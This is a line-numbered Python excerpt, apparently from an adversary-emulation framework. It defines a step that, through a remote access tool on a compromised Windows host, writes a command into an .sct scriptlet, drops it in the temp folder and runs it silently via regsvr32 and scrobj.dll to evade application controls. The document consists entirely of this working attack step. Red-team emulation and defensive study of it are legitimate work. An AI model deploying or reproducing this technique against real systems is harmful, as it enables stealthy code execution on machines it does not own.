 3907 class Regsvr32Execution(Step):
3908 """
3909 Description:
3910 This step starts a new process via regsvr32.exe.
3911 Requirements:
3912 This step requires: - the existence of a RAT on a host; and
3913 - a Software object that has not been installed yet.
3914 """
3915 display_name = "regsvr32_execution"
3916 summary = "Use regsvr23/scrobj to launch a new process."
3917 attack_mapping = [('T1117', 'Execution'), ('T1117', 'Defense Evasion')]
3918 preconditions = [("rat", OPRat),
3919 ("host", OPHost(OPVar("rat.host"))),
3920 ("software", OPSoftware({'downloaded': True, 'installed': False}))]
3921 postconditions = [('file_g', OPFile({'host': OPVar('rat.host')})),
3922 ("software_g", OPSoftware({'downloaded': True, 'installed': True}))]
3923 significant_parameters = ['host']
3924
3925 @staticmethod
3926 def description(host, software):
3927 return "Launching {} via regsvr32 on {}".format(software.name, host.fqdn)
3928
3929 @staticmethod
3930 async def action(operation, rat, host, software, file_g, software_g):
3931 # Define the command to execute, escape characters properly
3932 cmd_command = (software.install_command['process'] + ' ' + software.install_command['args']).replace('\\','\\\\').replace('"', '\\"')
3933 # Load sct template
3934 with open('files\\mshta.sct', "r") as file:
3935 sct_file_contents = file.read()
3936 # Replace 'calc.exe' in our template with the command we are trying to execute
3937 sct_file_contents = sct_file_contents.replace('calc.exe', cmd_command)
3938
3939 # Generate random filename for sct on the host
3940 destination = 'c:\\windows\\temp\\{}.sct'.format(random_string())
3941 # Transfer sct file to host
3942 await operation.drop_file_contents(rat, file_path_dest=destination, file_contents=bytes(sct_file_contents, 'utf-8'))
3943
3944 # Run regsvr32
3945 software.installed = await operation.execute_shell_command(rat, command.CommandLine(['regsvr32','/u','/n','/s','/i:{}'.format(destination),'scrobj.dll']), lambda x: x == '')
3946 # Register sct file and executed process
3947 await file_g({'path':destination, 'host':host})
3948 if software.installed:
3949 await update_software(software_g, software)
3950 return software.installed
3951
3952 @staticmethod
3953 async def cleanup(cleaner, host, file_g):
3954 for file in file_g:
3955 await cleaner.delete(file)